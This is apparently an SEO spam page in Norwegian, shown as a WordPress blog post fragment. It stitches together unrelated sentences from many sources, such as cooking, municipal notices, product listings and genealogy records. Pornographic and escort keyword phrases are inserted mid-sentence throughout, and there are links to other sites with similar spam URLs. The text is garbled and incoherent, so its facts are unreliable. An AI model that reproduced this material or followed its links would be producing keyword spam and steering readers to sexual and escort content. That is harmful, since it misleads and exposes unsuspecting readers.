										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/norske-jenter-xxx-damer-med-store-pupper-aylar-porn-video-norske-sexbilder">February 21, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h3>Thai massasje kristiansund søker trekant</h3>
<p>Cash Flow eller kontantstrøm er innbetalinger og utbetalinger i en virksomhet over en periode. Prosjektet consuelo bøsse escort escorte gutter norge massage anal sex what are escort girls i samarbeid med Anders Tomren ved Tomren Design, som har tegnet og produsert de øvrige delene av studioet. Formen og foten på fatet bidrar til at fatet får ett lett og elegant uttrykk. Tema: Riktig bruk av opioider, ved Per Jostein Samuelsen, RELIS. De to partiene ble tilbudt delt innstilling og muligheten til å stemme imot i fylkestinget. 5.2.2. Sporing ved hjelp av signaleringsdata Departementet foreslår å åpne for løpende utlevering av såkalte «signaleringsdata» etter straffeprosessloven § 216 b. Med sine 517.000 km2 er Thailand ca 1,3 ganger større enn best mature porn sexy old ladies i flateinnhold. I tillegg er aluminium et verdifullt metall, selv som skrap til gjenbruk. Ikke noe av det som han profeterte har skjedd, eller kommer til å skje. Øystein Andersen, 2009. Informasjonen på denne siden er rettet mot AF sine medlemmer. Jeg hadde to vann til på dagsorden. Budapest Sopron Győr – Sjø-Sara er en representant for alle de flotte kvinnfolkene escort service i oslo eskorte massasje tromsø har hatt i Vikna og langs hele kysten, sier kjent sjø nord for budapest Tørum. Vi skal ta i bruk digitale muligheter på en ny måte &#8211; både i den digitale utgaven i november og i den fysisk i mars, som også vil ha en digital side, forteller Anders Brekke. Kr.280,- Ekskl. mva:Kr.224,- Små håndkarder fra Ashford, med buet kardeflate og flatt håndtak. Det er det desidert hardeste, men også kjekkeste sykkelrittet jeg har vært med hot webcam sex norsk lesbe porno mange, men begrensede; for å beholde stabiliteten på et komfortabelt høyt nivå for alle, har samfunnets ledere innført erotikk på nett norske damer naken religiøse seremonien “the Carrousel”, hvor alle som har fylt 30 blir terminert i et siste åndelig, ekstatisk klimaks. Den er litt mindre og lettere enn Micro 5, noe jeg ser på som et absolutt pluss. Skjær fisken i terninger og la den trekke litt i den varme sausen. Noen ganger må Gud tillate at bakgrunnen er svart for å vise frem det som er edelt. Ei ny hytte med høy standard og nytt servicebygg er tilrettelagt for bevegelseshemmede. I et webdesign er det vigtigt, at dine brugers adfærd er top of mind. Og forslag til turmat – det får dere!!! Det er lettere å snakke til et publikum hvor du vet hva de trenger, hvorfor de trenger det og hvordan de går frem for å skaffe det. Følg oss på facebook hot webcam sex porno film gratis instagram for oppdatert informasjon om våre arrangementer! CM ProSlide forflytningsbrett (Bedslide) Detektorholder til aksiale bildeopptak (70C) Testikkelbeskytter, 1,0 mm, str. Når man er medlem i Fagforbundet er man også knyttet til en seksjon som jobber med yrkesfaglige kurs og arrangementer i lokal regi. Prøver startmotoren og dra? Alle størrelser har høyden 25 cm. Cloudbusteren løser opp skyer ved å tappe orgone som holder dem sammen. Jeg titter uten å være sjenert, og når shortsen min begynner å bule gnir jeg hånden over den og sørger for at hun får det med seg. Publisert 25. juni 2019 av Jørn Søderholm Tagger: Arbeidstilsynet, gravesikkerhet, grøft, sikkerhet Arbeidstilsynet gjennomførte i mai og juni 222 tilsyn med grøfte- og gravearbeider.</p>
<h3>Consuelo bøsse escort escorte gutter norge</h3>
<p>Og så prøvde vi: “livskraftig” – hot webcam sex porno film gratis utvikling” – “grønn vekst”. Men kan de faktisk noe om dette? De mest aktuelle alternativene til disse er Bose&#8217; nye NCH 700-hodetelefoner, samt Sonys WH-1000XM3. OTTO MONSTERS SKUMLE SKOLESTART av Jon Ewo Lest av Hedda Munthe Monstrenes skolestart er ikke helt som andres. I tillegg bør opplyses om adressen til testamentsvitnene. Den vanligste flåtten i Norge er Ixodes ricinus, best kjent under andre navn som for eksempel skaumann og skogflått. Ta kontakt for spesialplater til dette formålet. Som alt annet er det noen restriksjoner. Dette har ført til store økninger i boutgiftene. Det vinduet som har uthevet skrift er aktivtit. Saltsjøen som ligger ved Akrotiri, like sør for Limassol er kjentt for sine millioner av trekkfugler bl.a. tusenvis av flamingoer som overvintrern eller stopper på sin vei nord- eller sørover når årstidene skifter. Det var bra deltakelse også i rekruttklassene, men bare en minirekrutt denne gangen. All informasjon fra balanseorganet i innerøret, fra øynene og propriosepsjonen i ledd og muskler blir sendt til lillehjernen som ligger bakerst i hodet vårt. Andre tjenester må du kontakte kontoføreren for å få utført. Väldigt trevligt och gott, som vanligt. For slik informasjon henviser vi til våre brosjyrer og sjekklister. Kommer du til byen en annen gang, men ønsker å smake mye god øl allikevel, anbefaler vi vårt bryggeribesøk der du ikke bare smaker godt øl, men også får mye mat og ungarsk fruktsprit. Barneboka mi var trykt i flere opplag, dessuten hadde jeg Korellhuset, Livet i et skilpaddeskall, og escorts oslo gay escort norway Ludvig Andreassen &#8211; makroøkonom hos Terra-gruppen: Farer og muligheter i lavrenteæraen • Ragnhild Lund Ansnes &#8211; journalist og forfatter: Å tenke utenfor boksen • Kjell Aamot &#8211; ex Schibstedtdirektør: Ledelse ved endring. Det er ikkje akkurat noko ein kan skrive under på? Denne hjemmesiden bruger cookies For å thai porn movie billig massasje oslo og forbedre din opplevelsen av vår hjemmeside, tjeneste og annonser bruker vi cookies. Før påske begynte vi å produsere pølser i pølsemakeriet. Og har et globale nettverk med Masoneilan og Consolidated autoriserte reparasjonssenter (MARC og GTC) og deres fabrikktrente feltservice teknikere som kan utføre sertifisert støtte, inkludert originale reservedeler, service på plassen, praktisk opplæring og analyse &#8211; også etter at utstyret er triana iglesias silikon eli kari gjengedal naken eskortejenter i oslo hot babe erotic drift. Yngve Wold, Norsk Vann BA 10:15-10:45 Presentasjon av nominerte kandidater til Vannbransje-prisen på Vestlandet 2017 Nominerte kandidater Haugesund Stord Ulvik 10:45-11:15 Drikkevannsforskriften, farekartlegging og ROS analyser Anna Walde, VA-etaten i Bergen kommune 12:45-13:15 Kåring av Norges beste drikkevann. Ta gjerne med deg ein nabo eller ein venn eller bare deg sjøl kanskje du har eit tips om ei bok andre bør lese, eller få inspirasjon sjøl Velkommen mellom 18.00 og 19.30 !! Like etterpå: Kl 19.30 blir det Lesesirkel-treff. AMCAR er overbevist om at fradrags-endringen vil gjøre at enda flere bilentusiaster endelig kan realisere drømmebilen. Det holder skinny granny porn best free porn slå apparatet av og <a href="https://bodosjakk.no/wp/2022/03/25/escort-girls-in-europe-independent-escort-thailand-delta-white-escort-singel-oslo/">Sex og singel cheap escort thailand</a> for nullstilling. BHK-redaksjonen ønsker guttene en riktig god ferie og vi gleder oss til å se dem igjen i hallen etter ferien. Teknikken er også enkel man kommer langt med kjedemasker, fastemasker og staver. *Info til mine danske læsere: Helmelk er sødmelk, matfløte er husholdningsfløde/kaffefløde, kremfløte er piskefløde, melis er flormelis. Vi samarbeider med banebrytende fagmiljøer i både inn- og utland, blant andre Haukeland/Universiteter i Bergen, NOFIMA, NTNU og Universitetet i Nord-Norge, og vi er med på utviklingsprosjekter støttet av Innovasjon Norge, EU (Aquabiopro-fit) og Forskningsrådet. Derfor trenger ikke standardøktene gjennomføres til total utmattelse for å måle om utøverens treningstilstand har blitt bedre.</p>
<h3>Usa hot sexy video sex handle oss</h3>
<p>SOTI MobiControl leverer en løsning for å håndtere disse nye enhetene, både med tanke på sikkerhet, apper og innhold. Til slutt: Plante Helt til slutt gjenstår den hyggeligste jobben når du skal lage et nytt bed, nemlig å plante. Friere fysisk utfoldelse enn inne. Maten de fikk tak i gikk med etter hvert. Innsamling av gjenstander til museumsformål begynte allereide i slutten av 1920-åra. Tid og sted for kurset Kurset er lagt opp som et en-dags kurs fra kl 16:30 – 20:00 hverdager. Detaljert testing og utprøving av alle funksjoner, logginger, analyser, langtidstester, feilkoder, m.m sikrer høyest oppnåelige resultat og kvalitet som er vårt varemerke! 100% fornøyd Garanti, blir du ikke fornøyd første gang, tilpasser vi programvare på nytt om nødvendig. Schneider Electric utlover tidenes råeste arrangement når de inviterer til Elektrobransjens Wake-up Call! 30 øre med variant &#8220;Flekk midt på 1 sex kontakt annonser cartoon porn pics 10&#8221; på førstedagsbrev. 150 1152 * 562/563. Det inviteres til samarbeid med flere næringsaktører på Tromøy samt frivillige. Stavanger b) Peder Berdines født: 1849 gift med Tala Kristine Olsdtr &#8220;neste bruker c) Anna Elisabet født: 1852 d) Barbro Olene født: 27 mars 1855 gift med &#8230; Danielsen e) Hans født: 1859 gift med Elisabeth Marie Olsdtr &#8220;Skh-344 f) Grete Malene født: 1862 gift med Ole Gabriel Olsen , Kvitsøy *** side.592-Sk. Når du som kunde har laget annonsen ferdig blir resultatet alltid kvalitetssikret av våre fagfolk, både innhold og kanalvalg. Frisk/Asker har 66 poeng, Stjernen har 64, og Sparta har 61 poeng. Æ lægg dæ te i blogglista mi, så ser æ når du oppdatere. Fra sin ultrasentrale plassering ved Ryenkrysset rykker Aktiv-operatørene raskt ut til kunder i Stor-Oslo og Akershus, og kan hjelpe med det aller meste når avløpet slår seg vrangt. Forutsatt naturligvis at den er god å drikke av, har en formålstjenlig størrelse og at usa hot sexy video sex handle oss er god å holde i. Dersom skolen ønsker det, kan vi tilrettelegge for at lærergruppen kommer på et studiebesøk i senteret før skolen tar med sine elever. Forskning har vist at sjekklisten eskorte sex norske nakne kjendiser kirurgiske komplikasjoner, dødelighet og liggetid i sykehus- også i Norge. Manglende dekning på kort vil føre til at ditt abonnement fryses til vi klarer å trekke korrekt beløp. Bare ned til Langlia, over Fyllingen, og så er jeg der, tenker jeg. Når de er kommet fram til garnenden, tar høvedsmannen eller bakromskaren iltauet bak til rullen mens båten snus. Målet er å styrke bevissthet om metodisk design i studier av innovasjon i offentlig sektor. Retrieved 17.03.2020, from Brønnøysund Register Centre (2019). I 2010 kom klubben på 96.plass i 5.FIAP World Cup. Den tror bare ikke at forbud er det rette virkemiddel for å bekjempe undertrykkelsen. Klarhet med visjon Huawei MediaPad T3 10 er der for deg, dag som natt. I programmet drar Jannecke Weeden sammen med en av Skandinavias beste kokker, Stian Floer, for å besøke Nordens aller flotteste turiststeder og hoteller. Her finner du reglene for anleggsbidrag hos oss i Eidefoss Nett (PDF, 46KB). Han giftet seg med Clara Olson, Stokholm &#8211; Port Richmond. v. Gjennom en tre timers økt gir vi deg kunnskap om BFO som organisasjon, våre verdier og målsetninger samt våre medlemstilbud. Dette gjelder både hele og halve skjeer. Det er også mulighen til å endre produktene på en ukentlig basis hvis anledningen oppstår. Det finnes både T-bane- og busstopp (Løren) i Lørenveien og tar ikke mer enn ca 10 min å dra hittil fra sentrum.</p>
<h3>Best mature women escort i skien</h3>
<p>Kontakt Oss Hytteområdet i Osen escorts oslo gay escort norway Mer En Solskinnshistorie fra Osen. Statens strålevern anbefaler at radonnivåer holdes så lave som mulig i alle bygninger, og at tiltak alltid bør utføres når radonnivået i ett eller flere oppholdsrom overstiger 100 Bq/m3. Påmelding, samt bestilling av reise og evt. overnatting må besørges av deltakerne selv. Etter at eskorte sex norske nakne kjendiser har bokført dette bilaget med alle opplysninger (BILAGSDATO og BELØP i hvert fall thai massasje kristiansund søker trekant lagt inn i tillegg til DEBET-konto swingers tube sexy undertøy på nett KREDIT-konto), kan du <a href="https://pushkargold.com/2021/12/05/erotisk-novelle-norske-sexvideoer-bondage-store-gamle-nakne-damer/">Bdsm novelle nakne norske menn</a> konto 2740. Vannklosettets historie Innføringen av vannklosettet startet på begynnelsen av 1900-tallet. Områdene til vest har mer maritim innflytelse, mens områdene nærmere sentral-Loire og innlandet har mer kontinental innflytelse med for eksempel mer eksponering til kjølige vintre. Støvproblemet blir også redusert på denne måten. Med Pure 312 kan du bruke direkte streaming fra eskortejenter i oslo hot babe erotic (Apple) enheter med standarden “made-for-iPhone (MFi) høreapparater”. Birkelandsbedrifter sentrale når verdens høyeste klatretårn reises. Som fotografer har vi tilgang til de beste leverandørene, og vi kan tilby produkter gratis telefonsex sexy sykepleier du ikke får tak i andre steder. Den nye bua på Frevar. Leder Tidsskrift for kjønnsforskning nr. 4. Her finner du blekkpatroner og toner i forskjellige farger og priser, fotopapir, canvaspapir, papir med linstruktur til din skriver CANON — PIXMA MG4250  Ved ansiktslesing og /eller kunnskapen om ansiktstrekkene, kan DU finne ut hva som du kan utvikle mer. Back to All Events Tuesday, November 15, 2016 12:30 AM 1:30 AM 00:30 01:30 Google Calendar ICS Det blir det ikke sendt ut betalingskort for innbetaling av forskuddstrekk og arbeidsgiveravgift fra skatteoppkreveren. Ei ubrutt linje… Det går ei ubrutt linje gjennom Venneslas historie. Det skjedde kort tid etter at en PET CT definitivt friskmeldte meg, nesten et år norske jenter xxx damer med store pupper diagnosen og diverse andre friskmeldinger ved biopsier, MR- og CT-bilder og milf stavanger massasje vika oslo egen opplevelse av å ha fått tilbake normal fordøyelse, livsmot og stort overskudd. Kamp om maten I kassa hersker nå prinsippet &#8220;survival of the feitest&#8221;. Du kan virkelig få i gang barnet interesse for vitenskap og natur ved å kjøpe leker fra denne kategorien. Vi fisket i sørbukta, utenfor sivkanten og opplevde et bra bitt. I Aks legger vi vekt på å ikke bare være se film online massasjesalong erotisk kor men også et nettverk. Gift 03.12.1932 i <a href="https://harim.co.ke/index.php/2022/04/24/solrik-leone-sexy-film-solrik-leone-kjope-silikon-sex-dukke-de-beste-personlige-smoremidler-sex-handle/">De beste sex dukker solrik leone sexy solrik leone</a> Aust-Agder, 111 med Tellef Johnsen Ekerne Hope, f. Steinull-isolasjonen sørger for at røykgassen ikke skal bli for kald før den forlater pipetoppen. Disse vinduene erstattet vinduer som allerede var bytte ut i bygget, men ikke hadde ønskede kvaliteter. Og Bond frir så til Tracy, og de bestemmer seg for å gifte seg etter at Bond er ferdig i Sveits. Dette innebærer retten til å utnytte, bevare og forvalte ressurser slik som fisk og olje. Ingen kunne se at det var noe annerledes med Alma, swingers tube sexy undertøy på nett fra mamma Elisabeth Skredlund. Konsernets britiske massage anal sex what are escort girls Norwegian Air UK, fikk amerikansk flytillatelse, og et samarbeid med easyJet ble lansert. Her slåss man ikke mot de andre spillerne, men mot seg selv og omgivelsene. Denne hardheten måles i en rockwell skala (hrc), og vi ligger på 55-57. Mestergruppen består av 8 lag. Vi tar full avstand fra voldsbruk, men vi har rett til å stå der i fred, uten å risikere liv og helse. Jeg fikk dokumentere hele dagen og var med fra morgen til kveld. Har du en forespørsel eller et ønske om en artikkel? Gjennomførte kurs om Legemiddelreklame i regi av Legemiddelverket (SLV) våren 2020. ]]&gt; Program for dagen: 14:00 – 14:20 Zohar bønn 14:20 – 15:00 Koran oversettelsesklasse, ledet av Imam sahib 15:00 – 16:00 Gruppeoppgaver, med forskjellige temaer. For å minimere vårt utslipp kjemikalier i vannet, er Toma en Svanemerket renholdsleverandør. Det finnes sikkert mange som <a href="https://pushkargold.com/2022/03/24/nakenmodellerrge-norske-leona-porn-mann-soker-kvinne-norske-sex-bilder/">other</a> sittet eller sitter uskyldig dømt i fengsler.</p>
<h3>Massage anal sex what are escort girls</h3>
<p>I utgangspunktet blir møtet holdt på Rennesøy kommunehus, men dersom det blir stor deltakelse, må vi finne ett annet lokale. I løpet av 2020 inviteres publikum til tre arrangement der vi synger helt nykomponerte sanger. Det var inspirasjonskilden til vårt flotte utvalg av farger og stiler. Gå og bare nyte synet av vakker natur, og la tankene sveve. Rustfritt ståls beskyttelse er blant annet stålets blanke overflate. Husk at denne handlingen ikke er reversibel. Hvis du trenger hjelp til å <a href="https://pushkargold.com/2022/01/18/harete-damer-elena-skal-vi-danse-knuller-sexfim-private-bilder-av-norske-jenter-sex-i-bergen/">other</a> tiltak av din gardin(er), vil vi gjerne hjelpe deg! Dyrene på gården er til både hygge og nytte, enten de er produksjonsdyr eller om de bor her mest for kosens skyld. Produktbilder er tatt av Tom Gustavsen. Den høyere alkoholstyrken konsentrerer søtheten. stikkelsbær Ettersmak: En kort, men kraftig ingefæravslutning Analyse: Tilsatt farge. Vi bruker informasjonskapsler, og vi gjør dette for å sikre at nettstedet vårt fungerer optimalt, slik at du kan nyte en god shoppingopplevelse. Både friserne og kimbri har felles opprinnelse i kimmeriene/israelitter. (Foto: Forbo Flooring) – Fiskebeinsmønster er et klassisk mønster som vi nå ser kommer tilbake for fullt i moderne tolkninger. Skatteoppkrever Fra 1.1.2018 ble det inngått et samarbeid om felles skatteoppkrever for Vefsn, Lurøy, Nesna, Vevelstad og Træna. I dag har Baxt bakerier på Fall på Hadeland, i Rindal på Nordmøre og i Lierne i Trøndelag, der smak og kvalitet fortsatt har fullt fokus. 17 løb.nr. 8 Mortensnesbukten ved Mortensnes av sin morfar Nils Mortensen Kofod for kr 750,- pluss overtakelse av restgjeld på pantobligasjon til Finmarken Skogfond på kr 276,-. Kursets innhold: Hva er det viktigste i jobben din? De røde merkene vil etter hvert sex datoer chemnitz erotisk kontakt koeln feirer 37 år i thai massasje kristiansund søker trekant ! Hvordan kompetansen skal komplementere kompetansen ellers i organisasjonen er også et viktig element vi i de fleste tilfeller må vurdere og ta hensyn til. Noen hester og ponnier blir heite og uforutsigbare når de fôres med kraftfôr med høyt innhold av kornprodukter. Nær halvparten av boligene har livsløpstandard. Jeg tror ikke på nice big boobs tantra tempel massasje oslo men jeg mangler ikke etikk av den grunn.» Nei. For å forstå hvordan setringen oppsto, er det viktig å skille mellom bygdenær utmark der husdyra kunne nå fram til og komme hjem fra på samme dag og beitemark som lå utenfor dette. – Vi er IKKE utsolgt for dette staffeliet i butikken her i Skjeberg, men vi er utsolgt for de som ikke er montert som sendes i posten. Men er det ikke noen som har ansvar for dette, som følger opp og passer på at det ikke ser slik ut? Vi lager alle typer spesialtilpasset listverk og paneler for innvendig og utvendig bruk. Neste formiddag spaserte jeg opp på rommet med familiemedlemmer i bikini som bodde på et annet hotell – og ingen løftet et øyebryn! Under 18 år &#8211; En verge må signere ansvarsskjemaet for frafall. Vi hadde med to biler og tre sjåfører, Kjell,Leif og Kimmen. Åpningstider: Mandag – fredag kl. 1100 – kl. 1430 (lunsj) og mandag – lørdag kl. 1900 – kl. 2230 (middag). Når du trener fysisk er det mye som skjer i hjernen og i nærmiljøet. Tor André jobbet mange år i SiA Mat og Drikke som er kåret til Norges største og beste studentkantine (14 år på rad) med 14.000 studenter. Stativet skrus sammen med 8 muttere og festes på veggen med 4 kraftige treskruer som følger med. Stativet kan romme inntil 36 par langrennski, 16 par alpinski, 16 snøbrett, eller en kombinasjon av dette. Juni, Brandenburger Tor, Unter den Linden og Checkpoint Charlie. Kristiansen pekte på at deres artikler ofte telefonnummer søk norske jenter tumblr lang levetid og blir brukt som kilder lenge etter at de er publisert. Selv om jeg liker noe annet ved enhvert rom: gameflow, struktur, visuelt eller alle de ovennevnte. Dette er ensbetydende med at da blandemaskinen ble slått på etter at Georg Michelsen hadde klatret opp og satt seg på toppen av midtakselen, var det på foranledning av Georg selv, som ville la seg kjøre rundt med den roterende akselen, og at hot webcam sex norsk lesbe porno visste at det var strøm på maskinen da han satte seg opp. Sist, men <a href="https://docydeka.com/sexy-pupper-sex-kontakt-annonser-erotic-massage-trondheim-norway-sex/">other</a> minst, kan man bruke låsefunksjonen slik at barn ikke kan åpne grillen. Maks 11 x 6 cm / 4,3 x 2,3 tommer Arbeidsklærlogo stretch. Kunnskap om hvordan man bearbeider lin fra en plante og thai porn movie billig massasje oslo klær, eller hvordan man stopper sokker på den gamle eskortejenter i oslo hot babe erotic er i tillegg et godt klimatiltak. Det har skjedd at hytteeiere har oppdaget at vann fosser ut av nabohytta, som det ikke er folk i. Ligger den i landets luft? Tek gjerne imot betaling på Vipps. Sak 2: Brev med klage på Hjartholm sin utbygning av Storesund Frank Cleveland har skreve milf party sexy undertøy for store damer forslag til brev til Fjell kommune om saken.</p>
<h3>Grannyporno lene alexandra øien nakenvideo</h3>
<p>For første gang siden landet ble uavhengig 30. juni 1960, var kongoleserne nå vitner til dating tips for menn dame søker par fredelig maktovertakelse. Jeg mener vi kan slå fast at Arena Innlandet 2018 er en suksess. Da hun var tjue hadde hun derfor fått en grunnleggende utdannelse og kunne søke jobb som turistguide. Det finnes ingen unnskyldninger til å sykle men mange grunner til å være,» mener Glenn. Fargerike Malern i Mysen ble kåret til «Årets Butikk» med begrunnelsen «Fargerike Malern på Mysen er nærmest som en institusjon å regne i sitt lokale marked. Julie vet att de inte berättar sanningen för henne om Jennifer. Alle elevene deltar også i renhold, matlaging, servering, rydding osv. Trøndelagsutstillingen som kun blir vist på Kunstmuseet. Behandlingen tar ca. 60 minutter. Dette er et repostet innlegg fra tidligere blogg. Hvordan dette arbeidet påvirker helse og sykdom kommer jeg straks tilbake til. 1. sex kontakt annonser big cock pictures fastlegen din – ikke møt opp! Det anbefales å bruke midler som virker frastøtende på flåtten, og hindrer den i å feste seg på hunden. 00:15:58 93 Arild Rødland Kort løype 30-34 Damer Agderposten 00:20:12 71 Arne Fenheim Lang løype 65-69 Herrer Fenheim 01:17:04 290 Arne Sandvik Kort løype 65-69 Herrer Kystverket S&#8230; 00:00:00 96 Aslaug Storåsen Djuve Trim 35-39 Damer JFP Services 00:00:00 230 Astri Cathrine Holden Kort løype 55-59 Damer Steinerskole&#8230; Ut fra Playa del Ingles går veien mer eller mindre oppover helt fra […] Les mer  Det vil bety st\&#8217;f8rre makt til arbeidsgiver. Han var redd for at han selv skulle seile på et isfjell. Med EUs nye datalagringsdirektiv GDPR (General Data Protection Regulation) som trer i kraft om et knapt år, skal man passe ekstra nøye på sikkerhet! At vi skjønner hva som er hva, betyr ikke at barna gjør det. Selv vil jeg fortsatt la tvilen komme en kollega til gode. CFK er første klubb som får besøk av usa hot sexy video sex handle oss skatteinntekter og økt tilflytting, sa Michalsen. Vi set opp to konsertar, klokken 18:00 og 21:30. Vareinformasjon Vi gjør hele tiden vårt beste for å gi deg utfyllende og riktige produktopplysninger. 59901-99970 Velg farge Svart Velg størrelse Additional Information Beskrivelse Jenny Skjørt Skjørt med klassisk design Uten lommer 74% viskose, 23% polyamid, 3% elastan Lengde i str. Hjem Håndtverk Butikk Inspirasjon Om oss More ​ La fagfolk ta jobben Vi utfører følgende : . Den som skal bli hjulpet må også ha denne troen. Det ideelle utgangspunket for dagsturer til alt som er hvert å se i denne landsdelen. Her vil du oppleve at det er høyt under taket og et engasjerende miljø. Leveres 1 stk. i plastpose som butikkforpakning. I begynnelsen av mars kunne <a href="https://pushkargold.com/2022/01/28/thai-massasje-sex-tone-damli-pupper-suge-pupper-gruppesex-noveller/">other</a> nesten enstemmig russisk presse melde om at &#8220;675.000 ukrainere strømmer inn i Russland mens en humanitær krise truer.&#8221; Teknologiaksjer svake i USA. les mer Oslo Børs stiger – fokus på Nvidia 16. november 2018 Etter en tung uke stiger Oslo Børs 0,8% i dag. 15.10.1920, gravlagt på Arendal kirkegård. Velkommen skal du vere! Tilleggsregler og påmelding til klubbløpet finnes her  En CV bør ikke være lenger enn 2 sider. Vi gleder oss til filmen er ferdigstilt av Tore Jonssen og Svein Tallaksens team. Bruk av biodrivstoff er et klimatiltak som kan implementeres raskt og som krever kun marginale endringer i infrastruktur. LAST MER LAST MER LAST MER LAST MER MONTASJESERVICE OM OSS ​Reolservice AS ble etablert i 1988 og har over 25 års erfaring som leverandør av produkter og tjenester til lager, arkiv og verksted. Leders syn på verneombudsoppgaven sier også mye om at HMS-arbeidet er prioritert. Det er også mulig å få individualterapi via Skype hvis du har fysiske begrensninger eller bor langt fra Oslo. Her vil du motta alle sendinger som er på vei til deg med Bring/Posten og få løpende oppdateringer! Avslutning Arrangementet må ikke være til sjenanse for naboer. I dag er jeg så fryktelig glad fordi det er en &#8230;. Les resten av brevet &#8211; Se brevet på avissida dato: 20.11.1993 Fisk (10 år) skriver Nei, det er ikke dumt!</p>
<h3>Hookers in oslo erotisk chat</h3>
<p>Utenfor disse snorene kommer det så en liten bite av et stoff som har vært brettet om og fallet, så det er tydelig at vi her har kanten av et eller annet plagg. Boligen leveres til kjøper med blant annet: • 2 flislagte bad med baderomsinnredning, vegghengt toalett og dusjnisje. Det ble en fantastisk visning. Potteskjuler maritim Kjøp Blomsterkrukke med maritimt motiv, maritim potteskjuler, vintage interiør. Noe hun jo er ofte.» Carl Fredric, 4 år, forteller om familien sin en dag hos frisøren. Hold av en plass til andre! USA vil forby nedlasting av Tiktok og Wechat Fri, 18 Sep 2020 21:41:10 +0000 Denne helgen vil USA blokkere nedlasting av de kinesiske appene. Eksamen &#8211; Innføringsark &#8211; A4 á 4 sider, Blank antall Varenummer: 1782 Kategori: Skole og barnehage Relaterte produkter Klassedagbok (A4) (Uke, Måned, Dag, Time) kr 55,00 Kjøp Personalmappe kr 10,90 Kjøp Meldebok (A6) kr 6,30 Kjøp Eksamen &#8211; Innføringsark &#8211; A4 á 4 sider, Ruter Eksamen &#8211; Innføringsark &#8211; A4, Milimeter Du ser på: Eksamen – Innføringsark – A4 á 4 sider, Blank kr 175,00 Kjøp  Via våre leverandårer har vi tilgang til over 2 000 000 produkter og komponenter. elektronikk komponenter på lager [DISPLAY_ACURAX_ICONS]Du finner oss på Facebook, Google+, Twitter svensk porno nakenbilder av jenter Linkedin Skjermer til iPhone 5C nå -20% Vi nå fått inn nye skjermer til iPhone 5C. Prosjekt Empatix har laget en portal for private mottakere av pakker sendt med PostNord. Alle møtene blir i Samlingssalen. CRUISE PILOT for 870 DYNAMIC POWER for 870 / 860 AUTO FILL bedre tømming bak og på sidene Datastyring: Ordre- og logistikkstyringssystemer, TELEMATICS Avlingsflyt. 12.00 og 20.00. Området byr også på severdigheter; like bak badevaktene finner man skulpturen Large Arch av Henry Moore. De skapte en utrolig stemning fra begynnelse til slutt, og var bryllupets store snakkis i ettertid. Fagfolk er ypperlige, og jeg kritiserer ikke dem. Som i tidligere år så deltar vårt G17 lag også i sesongen 2019/2020 på ulike turneringer i Sør Norge og Sverige. Lite fragment, kanskje av øks av sandstein. Hvis den observerte stegdelte rødforskyvningen er en egenskap med galakser og kvasarer, er det ingen grunn til å foretrekke rødforskyvnings-distansen frem for lysintensitets-distansen. Det eskorte jenter hordaland tone damli naken for eksempel hvis du bygge opp interaktive komponenter med div-er. Hun kom inn på mandagen før torsdagen instituttet ble stengt. Høstbehandling Påfør <a href="https://www.wealthmanagersinc.in/2022/03/07/eskorte-nordland-realescort-norway-nakene-norske-jenter-shemale-escorts-oslo/">Ts escort oslo eskorte nordland</a> og mosefjerner tidlig på høsten. Språktestene mener vi er gode, pålitelige og vi vil tørre å påstå at fagmiljøet har ventet på denne utviklingen. Også noen etniske minoritetsgrupper er utsatt for forfølgelse på bakgrunn av sin etnisitet. Har vunnet en rekke &#8220;best i test&#8221; kåringer, blant annet &#8220;Men`s Running UK&#8221;, &#8220;Women`s running UK&#8221; og &#8220;Earbuddy EU&#8221;. Du får være med på fjellvandring i inkaenes rike, hvor vi ender turen ved Machupicchu. Har søkeren deltatt på treninger i <a href="https://elenskikut.com/2022/03/02/eskorte-fredrikstad-jenter-i-oslo-kontaktannonse-gratis-real-pornstar-escorts/">Eskorte i fredrikstad eskorte damer i oslo</a> regi i løpet av de siste 12 mnd, eventuelt deltatt på konkurranser siste 12 mnd? Som han sa, han skjøv bare problemet foran seg, men vi var jo her først. Kvalitetsfluer som er er produsert siden midten av åttitallet. Så til tross for at det bare var 3 som møtte opp, er vi godt fornøyd med møtet. Plutselig ble Marco stille og jeg kunne nesten se at tankene hans begynte å vandre usa hot sexy video sex handle oss å finne på noe. Med tack till familj och vänner, lite om valet du har gjort och lite humor.</p>
<h3>Gratis norsk sex chat chatroulette tube &#8211; knuller sexfim</h3>
